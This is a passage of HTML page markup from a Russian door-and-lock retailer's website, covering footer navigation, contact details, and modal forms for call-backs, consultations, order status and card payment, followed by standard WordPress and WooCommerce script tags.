stroke="#C4C4C4" stroke-width="1.8" stroke-linecap="round" /> </svg> </span></div><ul><li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.speczamer.ru/zamki-i-furnitura/zamki.html">Замки</a></li><li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.speczamer.ru/zamki-i-furnitura/bronenakladki.html">Броненакладки</a></li><li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.speczamer.ru/zamki-i-furnitura/dvernie-glazki.html">Глазки</a></li><li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.speczamer.ru/zamki-i-furnitura/dovodchiki.html">Доводчики</a></li><li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://www.speczamer.ru/zamki-i-furnitura/zadvizhki.html">Задвижки</a></li><li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800"><a href="https://www.speczamer.ru/zamki-i-furnitura/ruchki.html">Дверные ручки</a></li><li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://www.speczamer.ru/zamki-i-furnitura/cilindricheskie-mehanizmi.html">Цилиндрические механизмы</a></li></ul></div><div class="footer__column"><div class="footer__title"><p>Сервис</p> <span> <svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.78906 1.31066L7.01406 6.22217L12.7891 1.31066" stroke="#C4C4C4" stroke-width="1.8" stroke-linecap="round" /> </svg> </span></div><ul><li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="https://www.speczamer.ru/servis/garantiya-dveri.html">Гарантия</a></li><li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://www.speczamer.ru/servis/dostavka-i-ustanovka.html">Доставка и установка</a></li><li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://www.speczamer.ru/servis/dostavka-v-regioni-rf.html">Доставка в регионы РФ</a></li><li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://www.speczamer.ru/servis/dopolnitelnie-raboti.html">Сервисное обслуживание</a></li><li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://www.speczamer.ru/servis/proizvodstvo-i-ustanovka-doborov.html">Производство и установка доборов</a></li></ul></div><div class="footer__column"><div class="footer__title"><p>Информация</p> <span> <svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.78906 1.31066L7.01406 6.22217L12.7891 1.31066" stroke="#C4C4C4" stroke-width="1.8" stroke-linecap="round" /> </svg> </span></div><ul><li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.speczamer.ru/o-kompanii.html">О компании</a></li><li id="menu-item-2617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2617"><a href="https://www.speczamer.ru/optom.html">Оптом</a></li><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://www.speczamer.ru/faq.html">FAQ</a></li><li id="menu-item-382" class="open-statusZakaz menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="/">Статус заказа</a></li><li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://www.speczamer.ru/akcii.html">Акции</a></li><li id="menu-item-11144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11144"><a href="https://www.speczamer.ru/privacy-policy.html">Политика конфиденциальности</a></li><li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251"><a href="https://www.speczamer.ru/kontakti.html">Контакты</a></li></ul></div></div><div class="footer__main"> <a href="https://www.speczamer.ru" class="logo-footer"> <img src="https://www.speczamer.ru/wp-content/uploads/2022/06/logo-footer.png" alt=""> </a><div class="footer__tels"><div class="footer__tel"> <a href="tel:+74959889382">+7 (495) 988-93-82</a><p>Пн-Вс с 9:00 до 20:00</p></div><div class="footer__tel"> <a href="tel:+74957490857">+7 (495) 749-08-57</a> <span data-modal="modalbtn1">Заказать звонок</span></div></div><div class="footer__socials"><p class="footer__subtitle">Мы в соц сетях</p><div class="footer__social"> <a href="https://vk.com/speczamer_ru" target="_blank"> <svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M31 27.5556V3.44444C31 1.55 29.4448 0 27.5469 0H3.45306C1.4725 0 0 1.46906 0 3.44444V27.5556C0 29.5327 1.4725 31 3.45306 31H27.5469C28.4608 30.9986 29.337 30.6356 29.9841 29.9902C30.6311 29.3447 30.9964 28.4694 31 27.5556ZM24.428 18.2676C24.428 18.2676 26.3776 20.1913 26.8581 21.0834C26.8718 21.1024 26.877 21.1196 26.8822 21.1265C27.0768 21.4537 27.1267 21.7121 27.0286 21.9015C26.8667 22.2167 26.3156 22.3751 26.1278 22.3889H22.6851C22.444 22.3889 21.9446 22.3269 21.3383 21.9084C20.8733 21.5846 20.4135 21.049 19.9657 20.5272C19.2975 19.7522 18.7188 19.0805 18.1367 19.0805C18.0629 19.0803 17.9895 19.0925 17.9197 19.1167C17.4771 19.2579 16.9157 19.8865 16.9157 21.5657C16.9157 22.0909 16.5023 22.3906 16.2096 22.3906H14.632C14.0947 22.3906 11.2961 22.2029 8.81778 19.5868C5.77633 16.3835 3.04489 9.95789 3.02078 9.90106C2.84856 9.486 3.20506 9.26039 3.59256 9.26039H7.07144C7.53817 9.26039 7.688 9.54283 7.79478 9.796C7.91533 10.0836 8.37 11.2444 9.114 12.5498C10.3247 14.6733 11.0704 15.5379 11.6646 15.5379C11.7757 15.5373 11.8848 15.5082 11.9815 15.4535C12.7582 15.0247 12.6136 12.2553 12.5791 11.6836C12.5791 11.5751 12.5774 10.4453 12.1813 9.90278C11.8954 9.51011 11.4114 9.36028 11.1187 9.30344C11.2381 9.13894 11.3951 9.00547 11.5768 8.91422C12.1089 8.649 13.0682 8.61111 14.0223 8.61111H14.5528C15.5878 8.62489 15.8565 8.69206 16.2302 8.78678C16.9863 8.96761 17.0018 9.45844 16.9346 11.129C16.9157 11.6043 16.895 12.1434 16.895 12.7754C16.895 12.9115 16.8898 13.0613 16.8898 13.2163C16.8657 14.0706 16.8382 15.0367 17.4409 15.4328C17.519 15.4816 17.609 15.5079 17.701 15.5086C17.9111 15.5086 18.5397 15.5086 20.243 12.586C20.9922 11.2961 21.5691 9.77361 21.6087 9.65994C21.6689 9.53705 21.756 9.42932 21.8636 9.34478C21.9518 9.29896 22.0501 9.27587 22.1495 9.27761H26.2398C26.6876 9.27761 26.9907 9.34478 27.0475 9.51528C27.1457 9.78911 27.0286 10.6244 25.1599 13.1492L24.3281 14.2514C22.6334 16.4696 22.6334 16.5833 24.428 18.2676Z" fill="white"/></svg> </a> <a href="https://www.youtube.com/channel/UCkK6FkcAYV4c20BLB94eC5Q/videos" target="_blank"> <svg width="31" height="22" viewBox="0 0 31 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M15.5998 0H15.7722C17.365 0.00587241 25.4352 0.0645968 27.6111 0.655753C28.2689 0.83617 28.8683 1.18784 29.3495 1.67561C29.8306 2.16338 30.1766 2.77018 30.3528 3.43536C30.5485 4.1792 30.6861 5.1638 30.7791 6.17973L30.7985 6.38331L30.8411 6.89225L30.8566 7.09583C30.9826 8.88495 30.9981 10.5605 31 10.9266V11.0734C30.9981 11.4532 30.9806 13.2423 30.8411 15.1058L30.8256 15.3113L30.8082 15.5149C30.7113 16.6346 30.5679 17.7464 30.3528 18.5646C30.1771 19.2301 29.8313 19.8372 29.3501 20.325C28.8689 20.8129 28.2692 21.1644 27.6111 21.3442C25.3635 21.955 16.8205 21.998 15.6366 22H15.3615C14.7627 22 12.2865 21.9883 9.69004 21.8982L9.36065 21.8865L9.19207 21.8786L8.86074 21.8649L8.52941 21.8512C6.37865 21.7553 4.33058 21.6007 3.38696 21.3423C2.72912 21.1626 2.12957 20.8114 1.64838 20.3239C1.16719 19.8364 0.821255 19.2297 0.645228 18.5646C0.430152 17.7484 0.286768 16.6346 0.189887 15.5149L0.174386 15.3094L0.158885 15.1058C0.0632587 13.7794 0.0102691 12.4502 0 11.1204L0 10.8796C0.00387524 10.4588 0.0193762 9.00436 0.124008 7.39923L0.137571 7.19762L0.143384 7.09583L0.158885 6.89225L0.201513 6.38331L0.220889 6.17973C0.313895 5.1638 0.451466 4.17724 0.647165 3.43536C0.822895 2.76991 1.1687 2.16283 1.64991 1.67497C2.13112 1.18711 2.73082 0.835629 3.3889 0.655753C4.33252 0.401282 6.38059 0.244684 8.53135 0.14681L8.86074 0.133108L9.19401 0.121363L9.36065 0.115491L9.69198 0.101789C11.536 0.0418404 13.3808 0.00855975 15.2258 0.00195756H15.5998V0ZM12.4008 6.28348V15.7146L20.4555 11.001L12.4008 6.28348Z" fill="white"/> </svg> </a></div></div><div class="footer__payments"><p class="footer__subtitle">Принимаем к оплате</p><div class="footer__payment"> <img src="https://www.speczamer.ru/wp-content/uploads/2022/06/visa.svg" alt=""> <img src="https://www.speczamer.ru/wp-content/uploads/2022/06/mastercard.svg" alt=""> <img src="https://www.speczamer.ru/wp-content/uploads/2022/06/mir.svg" alt=""></div></div><div class="footer__reviews"><div class="footer__reviews__left"><div class="footer__review"><p>4.9</p> <img class="star-image" src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/stars.svg" alt=""></div> <img class="google" src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/google.png" alt=""></div> <a href="" id="scroll-top"> <svg width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M6.53033 1.13764C6.23744 0.844747 5.76256 0.844747 5.46967 1.13764L0.696699 5.91061C0.403805 6.2035 0.403805 6.67838 0.696699 6.97127C0.989592 7.26416 1.46447 7.26416 1.75736 6.97127L6 2.72863L10.2426 6.97127C10.5355 7.26416 11.0104 7.26416 11.3033 6.97127C11.5962 6.67838 11.5962 6.2035 11.3033 5.91061L6.53033 1.13764ZM6.75 19.668L6.75 1.66797L5.25 1.66797L5.25 19.668L6.75 19.668Z" fill="#0067AB" /> </svg> </a></div></div> ООО «Спецзамер+» ИНН 5020069225; КПП 502001001; ОГРН 1115020007959; г.Клин, Волоколамское ш., 44/28, оф.6<div class="footer__bottom"><div class="footer__copyright"><p class="footer__copywriting">Все права защищены © 2022 Спецзамер - Москва и область<br>Информация на сайте, включая цены, не является публичной офертой.</p><div> <a style="display:flex;align-items:center;gap:10px;white-space:nowrap;text-decoration:none;" href="//xn----1tbdk7d.com/" target="_blank"><span class="footer__policy">Разработка и продвижение сайта</span><svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 26 26" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M6.11765 0C2.73896 0 0 2.73896 0 6.11765V19.8824C0 23.261 2.73896 26 6.11765 26H19.8824C23.261 26 26 23.261 26 19.8824V0H6.11765ZM17.0343 17.0348V8.96582H12.3244C11.7202 8.96582 11.1751 9.08276 10.6893 9.31665C10.2154 9.55053 9.84214 9.86946 9.56962 10.2734C9.2971 10.6774 9.16084 11.1346 9.16084 11.6448C9.16084 12.1126 9.27932 12.5432 9.5163 12.9365C9.75327 13.3192 10.0732 13.6275 10.476 13.8614C10.8789 14.0847 11.3173 14.2069 11.7912 14.2282L8.96533 17.0348H11.4536L14.2262 14.2601H14.8482V17.0348H17.0343ZM12.6444 10.5445H14.8482V12.7452H12.6444C12.2889 12.7452 11.9868 12.6442 11.7379 12.4422C11.4891 12.2296 11.3647 11.9638 11.3647 11.6448C11.3647 11.3259 11.4891 11.0655 11.7379 10.8635C11.9868 10.6508 12.2889 10.5445 12.6444 10.5445Z" fill="#0067ab" /> </svg></a></div></div></div></div></footer><div class="modalOverlay"></div><div class="modalWindowWrap modalbtn1"><div class="modalTable"><div class="modalCell"><div class="modalWindow modalWindowQuickRequest"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowForm"><p class="title-modal">Заказать звонок</p><div class="modal-line"></div><p class="subtitle-modal">Укажите актуальные данные и наш специалист перезвонит вам</p><form class="fn_simpleMailer" style="position:relative;"><style>.vas-your-name {
								position: absolute;
								width: 0;
								height: 0;
								visible: hidden;
							}</style><div class="modal-form"> <input type="hidden" name="form_subject" value="Заявка с сайта 'Спецзамер'"> <input type="hidden" name="form_title" value="Заказать звонок"> <input type="text" name="name" placeholder="Имя" autocomplete="new-password" style="position:absolute;z-index:-1;left:-9999px;"><div class="inputItem"> <input type="text" name="Имя" placeholder="Ваше имя*" required></div><div class="inputItem"> <input type="text" name="Телефон" class="user_phone_mask2" required></div><div class="inputItem"> <input type="email" name="Email" placeholder="E-mail"></div><div class="inputItem inputDate"> <input type="date" name="Дата" class="dateInput" placeholder="Дата замера"></div><div class="policy-ckeck"> <input type="checkbox" class="checkbox" id="policy-check-1" required /> <label for="policy-check-1">Cогласен с <a href="/privacy-policy.pdf">политикой конфиденциальности</a></label></div><div class="g-recaptcha" id="recaptcha-1" data-sitekey="6LdGGbcmAAAAADbveqMcDAfUHy-zzJyui4xJoLP_" style="margin-top:25px"></div> <input type="hidden" name="recptch" id="test-recaptcha-1" value=""><div class="inputBtn"> <input type="submit" class="btn1" value="Отправить"></div></div></form></div></div></div></div></div><div class="modalWindowWrap modalbtn2"><div class="modalTable"><div class="modalCell"><div class="modalWindow modalWindowQuickRequest"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowForm"><p class="title-modal">Бесплатная консультация</p><div class="modal-line"></div><p class="subtitle-modal">Поможем с выбором и покупкой входных дверей. Проконсультируем по каталогу, ответим на все вопросы и сориентируем по стоимости</p><form class="fn_simpleMailer"> <input type="hidden" name="form_subject" value="Заявка с сайта 'Спецзамер'"> <input type="hidden" name="form_title" value="Бесплатная консультация"><div class="modal-form"><div class="inputItem"> <input type="text" name="Имя" placeholder="Ваше имя*" required></div><div class="inputItem"> <input type="text" name="Телефон" class="user_phone_mask2" required></div><div class="inputItem"> <input type="email" name="Email" placeholder="E-mail"></div><div class="inputItem"><textarea name="Комментарий" placeholder="Комментарий"></textarea></div><div class="policy-ckeck"> <input type="checkbox" class="checkbox" id="policy-check-2" required /> <label for="policy-check-2">Cогласен с <a href="/privacy-policy.pdf">политикой конфиденциальности</a></label></div><div class="g-recaptcha" id="recaptcha-cons-top" data-sitekey="6LdGGbcmAAAAADbveqMcDAfUHy-zzJyui4xJoLP_" style="margin-top:25px"></div> <input type="hidden" name="recptch" id="test-recaptcha-cons-top" value=""><div class="inputBtn"> <input type="submit" class="btn1" value="Отправить"></div></div></form></div></div></div></div></div><div class="modalWindowWrap modalbtn3"><div class="modalTable"><div class="modalCell"><div class="modalWindow modalWindowQuickRequest"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowForm"><p class="title-modal">Вызов замерщика</p><div class="modal-line"></div><p class="subtitle-modal">Укажите актуальные данные и наш специалист перезвонит Вам</p><form class="fn_simpleMailer"> <input type="hidden" name="form_subject" value="Заявка с сайта Спецзамер"> <input type="hidden" name="form_title" value="Вызов замерщика"><div class="modal-form"><div class="inputItem"> <input type="text" name="Имя" placeholder="Ваше имя*" required></div><div class="inputItem"> <input type="text" name="Телефон" class="user_phone_mask2" required></div><div class="inputItem"> <input type="email" name="Email" placeholder="E-mail"></div><div class="inputItem"><textarea name="Комментарий" placeholder="Комментарий"></textarea></div><div class="policy-ckeck"> <input type="checkbox" class="checkbox" id="policy-check-3" required /> <label for="policy-check-3">Cогласен с <a href="/privacy-policy.pdf">политикой конфиденциальности</a></label></div><div class="g-recaptcha" id="recaptcha-visov-zamerchila" data-sitekey="6LdGGbcmAAAAADbveqMcDAfUHy-zzJyui4xJoLP_" style="margin-top:25px"></div> <input type="hidden" name="recptch" id="test-recaptcha-visov-zamerchila" value=""><div class="inputBtn"> <input type="submit" class="btn1" value="Отправить"></div></div></form></div></div></div></div></div><div class="modalWindowWrap modalbtn4"><div class="modalTable"><div class="modalCell"><div class="modalWindow modalWindowQuickRequest"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowForm"><p class="title-modal">Получить 10 ценных советов <br> по выбору двери</p><div class="modal-line"></div><p class="subtitle-modal">Укажите актуальные данные и мы отправим10 ценных советов по выбору двери на указанный Email</p><form class="fn_simpleMailer"> <input type="hidden" name="form_subject" value="Заявка с сайта 'Спецзамер'"> <input type="hidden" name="form_title" value="Получить 10 ценных советов "><div class="modal-form"><div class="inputItem"> <input type="text" name="Имя" placeholder="Ваше имя*" required></div><div class="inputItem"> <input type="email" name="Email" placeholder="E-mail*" required></div><div class="policy-ckeck"> <input type="checkbox" class="checkbox" id="policy-check-4" required /> <label for="policy-check-4">Cогласен с <a href="/privacy-policy.pdf">политикой конфиденциальности</a></label></div><div class="inputBtn"> <input type="submit" class="btn1" value="Отправить"></div></div></form></div></div></div></div></div><div class="modalWindowWrap modalbtn5"><div class="modalTable"><div class="modalCell modalCellPadding"><div class="modalWindow modalWindowSenks"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowForm"><p class="title-modal">Узнать статус заказа</p><div class="modal-line"></div><p class="subtitle-modal">Введите ваш номер заказа</p><form class="wps_form_js check-status-form--js" method="post"><div class="modal-form"><div class="inputItem"> <input type="text" name="Номер заказа" class="number-order--js" placeholder="Номер заказа" required><div class="order-massage--js"></div></div><div class="inputBtn"> <input type="submit" class="btn1 check-status--js" value="Узнать статус заказа"></div></div></form></div></div></div></div></div><div class="modalWindowWrap modalbtn6"><div class="modalTable"><div class="modalCell modalCellPadding"><div class="modalWindow modalWindowSenks"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowForm"><p class="title-modal">Узнать статус заказа</p><div class="modal-line"></div><div class="modal-status"><p class="title">Статус заказа Б-5152</p><p class="text">На монтаже</p> <a href="" class="btn1">Вернуться</a></div></div></div></div></div></div><div class="modalWindowWrap modalbtn7"><div class="modalTable"><div class="modalCell modalCellPadding modal__simplePay"><div class="modalWindow modalWindowSenks" style="max-width: 610px;"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowForm"><p class="title-modal">Онлайн-оплата</p><div class="modal-line"></div><form class="wps_form_js"><div class="modal-form"> <iframe border="0" src="/wp-content/plugins/sber-lite-form/form.html" style="overflow: hidden; width: 100%; height: 100%; border: 0; display: block; min-height: 700px; border-radius: 4px; /*min-width: 450px;*/ min-height: 475px;"></iframe></div></form></div></div></div></div></div><div class="modalWindowWrap modalbtn9"><div class="modalTable"><div class="modalCell modalCellPadding"><div class="modalWindow modalWindowSenks"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowFormSenks modalWindowFormCart"><p class="title-modal">Товар успешно добавлен <br> в корзину</p><div class="modal-line"></div> <a href="/cart.html" class="btn1 btn3Modal ">Перейти в корзину</a> <a href="" class="link btnSenks">Вернуться на страницу товара</a></div></div></div></div></div><div class="modalWindowWrap modalbtn10"><div class="modalTable"><div class="modalCell modalCellPadding"><div class="modalWindow modalWindowSenks"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowFormSenks"><p class="title-modal">Спасибо за заявку!</p><div class="modal-line"></div><p class="subtitle-modal">Ожидайте, пожалуйста, звонка менеджера</p> <a href="/" class="btn1">На главную</a></div></div></div></div></div><div class="modalWindowWrap modalbtn11"><div class="modalTable"><div class="modalCell modalCellPadding"><div class="modalWindow modalWindowSenks"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowFormSenks"><p class="title-modal">Ваш заказ оформлен!</p><div class="modal-line"></div><p class="subtitle-modal">Ожидайте, пожалуйста, звонка менеджера для подтверждения заказа</p> <a href="/" class="btn1">На главную</a></div></div></div></div></div><div class="modalWindowWrap modalbtn12"><div class="modalTable"><div class="modalCell"><div class="modalWindow modalWindowQuickRequest"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowForm"><p class="title-modal">Откликнуться на вакансию</p><div class="modal-line"></div><p class="subtitle-modal">Укажите актуальные данные и наш специалист проконсультирует Вас</p><form class="fn_simpleMailer"> <input type="hidden" name="form_subject" value="Заявка с сайта 'Спецзамер'"> <input type="hidden" name="form_title" value="Откликнуться на вакансию"><div class="modal-form"><div class="inputItem"> <input type="text" name="Имя" placeholder="Ваше имя*" required></div><div class="inputItem"> <input type="text" name="Телефон" class="user_phone_mask2" required></div><div class="inputItem"> <input type="email" name="Email" placeholder="E-mail"></div><div class="inputItem"><textarea name="Комментарий" placeholder="Комментарий"></textarea></div><div class="policy-ckeck"> <input type="checkbox" class="checkbox" id="policy-check-12" required /> <label for="policy-check-12">Cогласен с <a href="/privacy-policy.pdf">политикой конфиденциальности</a></label></div><div class="inputBtn"> <input type="submit" class="btn1" value="Отправить"></div></div></form></div></div></div></div></div><div class="modalWindowWrap modalbtn13"><div class="modalTable"><div class="modalCell"><div class="modalWindow modalWindowQuickRequest"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowForm"><p class="title-modal">Хочу замок в подарок</p><div class="modal-line"></div><p class="subtitle-modal"> Количество замков по акции ограничено. Осталась 1 штука</p><form class="fn_simpleMailer"> <input type="hidden" name="form_subject" value="Заявка с сайта по акции /замок в подарок/"> <input type="hidden" name="form_title" value="Акция: замок в подарок"><div class="modal-form"><div class="inputItem"> <input type="text" name="Имя" placeholder="Ваше имя*" required></div><div class="inputItem"> <input type="text" name="Телефон" class="user_phone_mask2" required></div><div class="inputItem"> <input type="email" name="Email" placeholder="E-mail"></div><div class="policy-ckeck"> <input type="checkbox" class="checkbox" id="policy-check-13" required /> <label for="policy-check-13">Cогласен с <a href="/privacy-policy.pdf">политикой конфиденциальности</a></label></div><div class="inputBtn"> <input type="submit" class="btn1" value="Забронировать"></div></div></form></div></div></div></div></div><div class="modalWindowWrap modalbtn14"><div class="modalTable"><div class="modalCell"><div class="modalWindow modalWindowQuickRequest"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowForm"><p class="title-modal">Оформление заказа</p><div class="modal-line"></div><form class="fn_simpleMailer"> <input type="hidden" name="form_subject" value="Оформление заказа с сайта"> <input type="hidden" name="form_title" value="Купили товары через корзину"><div class="inputItem" style="display:none"> <input type="hidden" name="Товары" class="js-cart-products"></div><div class="modal-form"><div class="inputItem"> <input type="text" name="Имя" placeholder="Ваше имя*" required></div><div class="inputItem"> <input type="text" name="Телефон" class="user_phone_mask2" required></div><div class="policy-ckeck"> <input type="checkbox" class="checkbox" id="policy-check-14" required /> <label for="policy-check-14">Cогласен с <a href="/privacy-policy.pdf">политикой конфиденциальности</a></label></div><div class="inputBtn"> <input type="submit" class="btn1" value="Оформить заказ"></div></div></form></div></div></div></div></div><div class="yookassa_button" data-modal="modalbtn8"><span class="icon"><img src="https://www.speczamer.ru/wp-content/plugins/yookassa-payment/img/ruble.png" alt=""></span><span class="text">Оплата Юкасса</span></div><div class="modalWindowWrap modalbtn8 vasdev__modal" style="display: none;"><div class="modalTable"><div class="modalCell modalCellPadding"><div class="modalWindow modalWindowSenks" style="max-width: 610px;"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="form-loader"><div class="loader"></div><div class="loader-text">Ожидаем ответа от Yookassa...</div></div><div class="form-result"></div><div class="modalWindowForm"><p class="title-modal">Онлайн-оплата Юкасса</p><div class="modal-line"></div><form class="yookassa-form"> <input type="hidden" name="action" value="yookassa_send_forms"><div class="modal-form"><div class="container-fluid"><div class="row"><div class="c1ol-md-12 col-md-3 order-md-1 col-lg-6"><div class="mb-3"> <label for="sum">Наименование <small class="text-m1uted t-red text-danger">*</small></label> <select id="pa_baza"
 class="yookassa-payment-select"
 name="product-name"
 data-attribute_name="product-name"
 data-show_option_none="no" required><option value="" class="attached enabled">Выберите наименование</option><option value="Металлическая дверь" class="attached enabled">Металлическая дверь</option><option value="Дверная панель" class="attached enabled">Дверная панель</option><option value="Дверной добор" class="attached enabled">Дверной добор</option><option value="Дверной наличник" class="attached enabled">Дверной наличник</option><option value="Дверной замок" class="attached enabled">Дверной замок</option><option value="Дверная фурнитура" class="attached enabled">Дверная фурнитура</option> </select></div><div class="mb-3"> <label for="sum">Сумма оплаты <small class="text-m1uted t-red text-danger">*</small></label> <input name="sum" type="sum" class="form-control" id="sum" placeholder="1000" required><div class="invalid-feedback"></div><div><small>В т.ч. НДС 5%</small></div></div><div class="mb-3"> <label for="fio">ФИО <small class="text-danger t-red">*</small></label> <input name="fio" type="fio" class="form-control" id="fio" placeholder="" required><div class="invalid-feedback"></div></div><div class="mb-3"> <label for="email">Email <small class="text-danger t-red">*</small></label> <input name="email" type="text" class="form-control" id="email" placeholder="mail@mail.ru" onkeypress="return (event.keyCode !== 32);" required><div class="invalid-feedback"></div></div><div class="mb-3"> <label for="contract">Номер договора <small class="text-danger t-red">*</small></label> <input name="contract" type="text" class="form-control" id="contract" placeholder="Пример: СВ-1000" required><div class="invalid-feedback"></div></div></div><div class="col-md-4 order-md-2 col-lg-6"><div class="mb-3"> <label for="comment">Комментарий</label><textarea name="comment" placeholder="Пример: Предоплата по договору СВ-1000" class="form-control" id="comment" rows="6" cols="6"></textarea><div class="invalid-feedback"></div></div></div><div class="col-md-7 order-md-3 col-lg-12 mb-lg-3" style="padding-left: 2rem;"><div class="custom-control custom-checkbox"> <input name="privacy-policy" type="checkbox" class="custom-control-input" id="privacy-policy"> <label class="custom-control-label" for="privacy-policy">Согласен с <a target="_blank" href="/privacy-policy.pdf">политикой конфиденциальности</a></label></div><hr class="mb-4"> <button class="btn btn-success btn-lg btn-block" type="submit">Оплатить картой банка</button></div></div></div></div></form></div></div></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/speczamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer id="speczamer-smooth-transition" src="[data-uri]"></script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script  src="https://www.speczamer.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script  src="https://www.speczamer.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer  src="https://www.speczamer.ru/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1" id="swv-js"></script> <script defer id="contact-form-7-js-translations" src="[data-uri]"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer  src="https://www.speczamer.ru/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1" id="contact-form-7-js"></script> <script defer  src="https://www.speczamer.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script defer id="wc-add-to-cart-js-extra" src="[data-uri]"></script> <script defer  src="https://www.speczamer.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script defer  src="https://www.speczamer.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script defer  